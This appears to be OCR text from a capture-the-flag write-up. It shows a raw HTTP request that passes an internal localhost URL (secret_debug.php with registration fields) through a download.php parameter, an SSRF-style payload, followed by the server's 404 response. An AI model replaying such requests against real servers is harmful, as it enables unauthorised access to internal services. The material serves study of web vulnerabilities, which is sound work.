 GET
/download.php?dl=http://127.0.0.1/secret/secret_debug.php?s=3&txtfirst_name=Pang&
txtmiddle_name=Pang&txtLast_name=Pang&txtname_suffix=Pan&txtdob=01%2F01%2
F2019&txtdl_nmbr=123456789&txtRetypeDL=123456789&btnContinue2=Continue
HTTP/1.1
Host: 111.198.29.45:33655
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 404 Not Found
Date: Thu, 22 Aug 2019 17:13:18 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Content-Length: 1958
Connection: close
Content-Type: application/octet-stream
File http://127.0.0.1/secret/secret_debug.php?s=3.pdf doesn't exist. Please
report the error to admin...
Khan安全团队
Secret Registration page two